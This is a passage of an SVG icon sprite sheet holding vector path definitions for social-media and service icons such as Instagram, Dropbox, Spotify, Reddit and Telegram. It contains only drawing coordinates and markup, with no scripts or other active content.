9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 